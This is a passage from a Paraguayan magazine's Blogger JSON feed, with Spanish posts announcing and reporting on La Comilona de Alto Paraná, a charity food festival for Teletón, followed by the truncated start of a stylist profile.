MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s72-c\/DSC_2978.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-1999209205341679828"},"published":{"$t":"2023-07-03T13:20:00.000-07:00"},"updated":{"$t":"2023-07-03T13:20:48.171-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EL SABOR DE TODOS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s4496\/DSC_4469.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s320\/DSC_4469.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;Más de 10.000 personas en\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ELa Comilona de Alto Paraná!\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa fiesta gastronómica de los altoparanaenses abrió sus puertas a las 10:00 hs en la sede de La Gobernación Alto Paraná hasta las 17:00 hs, con una gran asistencia, miles de platos vendidos, actividades para niñas, niños y toda la familia, y música en vivo. Todas las comidas, bebidas y postres se agotaron.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmW0A6sErs1VqFS8KfQm4xt90uybfdO4VAS1tmk-csbLUeGyDX9mlzAGnRv77dDYKC5V2Njo0-jBUCZA5fWeNQzMRZeywpU7VWoUVyQxN8vo1IzHo_JnhGG84D_vGTBh8zwKsf30ElHwJ13EFwRxT5lUmuippNTe0utIUMkPpEe0cZqNVPXzVpeA1F7Wo\/s4496\/DSC_4421.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmW0A6sErs1VqFS8KfQm4xt90uybfdO4VAS1tmk-csbLUeGyDX9mlzAGnRv77dDYKC5V2Njo0-jBUCZA5fWeNQzMRZeywpU7VWoUVyQxN8vo1IzHo_JnhGG84D_vGTBh8zwKsf30ElHwJ13EFwRxT5lUmuippNTe0utIUMkPpEe0cZqNVPXzVpeA1F7Wo\/s320\/DSC_4421.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVarios artistas en escenario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ECon el lema El Sabor de Todos, La Comilona Alto Paraná fue un rotundo éxito con más de 10.000 comensales que fueron a disfrutar de más de 100 opciones de comida, como el clásico costillar de Naranjal, el famoso cerdo pururuca de Santa Rosa del Monday, paellas, kure chyryry, festivales de pastas, strogonoff de pollo, comidas típicas, sándwiches de picaña, pizzas, postres y ¡Todas las opciones agotadas! Los precios de los platos oscilaron entre G. 8.000 y G. 40.000.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl entretenimiento y los atractivos para las familias altoparanaenses estuvieron presentes con artistas en vivo como Andy Gaona y Los Ángeles de la Kachaka, La Banda de AV, Le Cumbiee, La Banda de Músicos De La Dirección De Policía De Alto Paraná, Ballet Municipal de Minga Pora, Danna Peña, Jhosslyn Lü y Arleth Di, Arpegios del Paraná, Arpegios del Paraná, Aarón González, Eric y Gustavo, Líder Ojeda, Villacabres, Onda Acústica, Rewind; y también estuvo disponible un área exclusiva con juegos para niñas y niños. Además, fue una actividad pet friendly, por lo cual la gente pudo asistir con sus mascotas y también tuvieron lla oportunidad de adoptar una en el espacio de adopción de mascotas de Rescates CDE.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJVv2k5J6y3zoG8IKQaPKpV6HG7ggawBz_i6JJ9UHUo7KG2E03_e-psml2Vn0QuPDp9UntY46tajDXi2tal4ieQU8_XRQN28tVXqRDg9rsWLQQgYNvkqqe4226RIxG8B12rJtun_apR8Iyo9OxgfijLO3PQi04h2b9PJuJuQ_oWQg4nmDJTN1_mqE_Av0\/s4496\/DSC_4458.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJVv2k5J6y3zoG8IKQaPKpV6HG7ggawBz_i6JJ9UHUo7KG2E03_e-psml2Vn0QuPDp9UntY46tajDXi2tal4ieQU8_XRQN28tVXqRDg9rsWLQQgYNvkqqe4226RIxG8B12rJtun_apR8Iyo9OxgfijLO3PQi04h2b9PJuJuQ_oWQg4nmDJTN1_mqE_Av0\/s320\/DSC_4458.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ESTAND DE PASTAS DEL ESTE\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Comilona Alto Paraná fue presentada por Coca-Cola, Ochsi y Uninter; con el auspicio de Itaú, Cargill, \u003Cb\u003EPastas del Este,\u003C\/b\u003E Cerveza Eisenbahn, Itaipú Binacional, Bristol, Pygs, Pechugón, Amandau, la Gobernación del Alto Paraná, Tecnoedil, CODISA, Vinos Santa Helena, Zitrón, Alex S.A y Activo 100; y con el apoyo de Grupo Yaguareté, La Santaniana, Teisa, Red UTS, El Mejor, El Sol Seguros, Pilar Tejidos y LCM SA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl evento destina lo recaudado a la causa para que las 450 familias que asisten a Teletón Alto Paraná puedan seguir con sus procesos de rehabilitación, recibiendo atenciones gratuitas desde el centro de rehabilitación ubicado en la ciudad de Minga Guazú.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyGPvPqXBFtVdCX6-16vNRNy4ztI3Y5rOBg0_xzijyiNu5HbRHvhoA-gEIwUyYtlvCO-kxWQ8NtvM4MUk9RpMvAW2fpgBq-scFCnn_HAtXq4K-9bSMPpMuTSETOB00j-_I5bN6dTUBB59__EUDTotQMR__sQ6eR9hSFHuOuVZvlIHI7-pSyLPZFJGu_8U\/s4496\/DSC_4474.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyGPvPqXBFtVdCX6-16vNRNy4ztI3Y5rOBg0_xzijyiNu5HbRHvhoA-gEIwUyYtlvCO-kxWQ8NtvM4MUk9RpMvAW2fpgBq-scFCnn_HAtXq4K-9bSMPpMuTSETOB00j-_I5bN6dTUBB59__EUDTotQMR__sQ6eR9hSFHuOuVZvlIHI7-pSyLPZFJGu_8U\/s320\/DSC_4474.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​La Fundación Teletón brinda servicios de rehabilitación gratuitos y de calidad a miles de familias paraguayas gracias al aporte solidario de la gente. Todos los ingresos y egresos están auditados por la Consultora Daniel Elicetche \u0026amp; Asociados, y la ciudadanía puede revisar la memoria, el balance y el informe de auditoría de todos los años de gestión visitando la web www.teleton.org.py\/rendicion\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/1999209205341679828\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/el-sabor-de-todos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1999209205341679828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1999209205341679828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/el-sabor-de-todos.html","title":"EL SABOR DE TODOS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s72-c\/DSC_4469.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-256512006401953356"},"published":{"$t":"2023-06-29T12:35:00.003-07:00"},"updated":{"$t":"2023-06-29T12:35:58.758-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":" ¡La esperada Comilona de Alto Paraná vuelve este domingo 2 de julio!"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s4496\/DSC_4160.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s320\/DSC_4160.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ELES ESPERAMOS ESTE \u003Cbr \/\u003EDOMINGO 02 DE JULIO\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EESTE DOMINGO 02 DE JULIO\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EPLATOS ECONÓMICOS EN LA\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ECOMILONA DE TELETON\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Más de 50 stands de comida con una gran variedad de platos, un área de juegos para niñas y niños, música en vivo y actividades para toda la familia son las propuestas de La Comilona de Alto Paraná, que vuelve este domingo 2 de julio en la Sede de la Gobernación del Alto Paraná.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ECon el lema El Sabor de Todos, La Comilona Alto Paraná rinde homenaje a la gastronomía y tradiciones de la región, e invita a las familias altoparanaenses a ser parte de esta gran fiesta solidaria donde podrán disfrutar de sabores característicos de la zona.\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfE9XDRDg9RcvPRRF9C3-zX_QHA58bRy14bijHexSh0SgNgHU7kUxOfQQdYjywvf9yg22VWWUwez2ywfyh4wuLCktFQOONKMGGTbPD9CDAJeJz9qlburnSw2mssrZ9UDlKTuT_HooqfeoR9LDjBqi6azU4bP4BI3gmKPGhcbMgnCm892k0SXds_0IVlQI\/s4496\/DSC_4215.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfE9XDRDg9RcvPRRF9C3-zX_QHA58bRy14bijHexSh0SgNgHU7kUxOfQQdYjywvf9yg22VWWUwez2ywfyh4wuLCktFQOONKMGGTbPD9CDAJeJz9qlburnSw2mssrZ9UDlKTuT_HooqfeoR9LDjBqi6azU4bP4BI3gmKPGhcbMgnCm892k0SXds_0IVlQI\/s320\/DSC_4215.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;La entrada será gratuita, los portones estarán abiertos a todo público de 10:00 a 17:00 y ya se pueden comprar anticipadamente los tickets de comidas y bebidas desde G. 40.000 en la web de Red UTS, ingresando a bit.ly\/PreventaComilonaAP2023.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECon más de 50 stands de comidas, los cocineros voluntarios ofrecerán riquísimas opciones como el clásico costillar de Naranjal, el famoso cerdo pururuca de Santa Rosa del Monday, paellas, kure chyryry, festivales de pastas, strogonoff de pollo, comidas típicas, sándwiches de picaña, pizzas, postres y ¡mucho más! Los precios de los platos oscilarán entre G. 8.000 y G. 40.000.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVDRUDPihMHajUfGm7y77im43I6tSK1m7Icf4z28zvqm_YdGj1BP2y8Pw4xTGyWWZSnIeEC8wAMeSHdgAxk09fLxdEpJdwWrn3I6Uh72NqriwLoQS8Hr65rClrRE7_phrRw9Gu2CYpXH90AfiBdXt3IkbuwCR5uqTGx2OOOqa7-GIQaUNrND52i6UsTKM\/s4496\/DSC_4197.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVDRUDPihMHajUfGm7y77im43I6tSK1m7Icf4z28zvqm_YdGj1BP2y8Pw4xTGyWWZSnIeEC8wAMeSHdgAxk09fLxdEpJdwWrn3I6Uh72NqriwLoQS8Hr65rClrRE7_phrRw9Gu2CYpXH90AfiBdXt3IkbuwCR5uqTGx2OOOqa7-GIQaUNrND52i6UsTKM\/s320\/DSC_4197.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInvitamos a toda la familia.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;El entretenimiento y los atractivos para las familias altoparanaenses estarán presentes con artistas en vivo como Andy Gaona y Los Ángeles de la Kachaka, La Banda de AV y Le Cumbiee; y también estará disponible un área exclusiva con juegos para niñas y niños. Además, es una actividad pet friendly, por lo cual la gente puede asistir con sus mascotas y también tendrán la oportunidad de adoptar una en el espacio de adopción de mascotas.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Comilona Alto Paraná es presentada por Coca-Cola, Ochsi y Uninter; con el auspicio de Itaú, Cargill, Pastas del Este, Cerveza Eisenbahn, Itaipú Binacional, Bristol, Pygs, Pechugón, Amandau, la Gobernación del Alto Paraná, Tecnoedil, CODISA, Vinos Santa Helena, Zitrón, Alex S.A y Activo 100; y con el apoyo de Grupo Yaguareté, La Santaniana, Teisa, Red UTS, El Mejor, El Sol Seguros, Pilar Tejidos y LCM SA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvtoRaWfQXApgTRTLP8x49RNCywOCOLwou0DZoLYmA7kerivUzOxxHZu6W82VL4nzwwvbGibHM55TwuHnmdOqq9sL8sSj-9NwD5dNICRUYa_81BL65PZX85UjL-qmXiLu0WysJNdE4YQc-1GqnUqzFwQpr_AnDzkvpQM2yRYxstf8vcghAHHaZTgWAnhk\/s4496\/DSC_4237.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvtoRaWfQXApgTRTLP8x49RNCywOCOLwou0DZoLYmA7kerivUzOxxHZu6W82VL4nzwwvbGibHM55TwuHnmdOqq9sL8sSj-9NwD5dNICRUYa_81BL65PZX85UjL-qmXiLu0WysJNdE4YQc-1GqnUqzFwQpr_AnDzkvpQM2yRYxstf8vcghAHHaZTgWAnhk\/s320\/DSC_4237.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESr. Rigoberto Chamorro. Empresario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;La Comilona Alto Paraná invita a todos los altoparanaenses a participar de forma solidaria y así destinar lo recaudado a la causa para que las 450 familias que asisten a Teletón Alto Paraná puedan seguir con sus procesos de rehabilitación, recibiendo atenciones gratuitas desde el centro de rehabilitación ubicado en la ciudad de Minga Guazú.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;La Fundación Teletón brinda servicios integrales, gratuitos y de calidad a miles de familias paraguayas en sus tres centros de rehabilitación gracias al aporte solidario de la gente. Todos los ingresos y egresos están auditados por la Consultora Daniel Elicetche \u0026amp; Asociados. La memoria, el balance y el informe de auditoría de todos los años de gestión están disponibles en la web www.teleton.org.py\/rendicion.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/256512006401953356\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/la-esperada-comilona-de-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/256512006401953356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/256512006401953356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/la-esperada-comilona-de-alto-parana.html","title":" ¡La esperada Comilona de Alto Paraná vuelve este domingo 2 de julio!"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s72-c\/DSC_4160.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4228513090310633067"},"published":{"$t":"2023-06-26T17:08:00.000-07:00"},"updated":{"$t":"2023-06-26T17:08:01.015-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"RUBÉN SILVERO. ESTILISTA"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s1889\/rub%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1889\" data-original-width=\"1241\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s320\/rub%201.jpg\" width=\"210\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERubén Silvero.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003ETRES DÉCADAS ENTRE TIJERAS Y NAVAJAS.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEdición 146.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 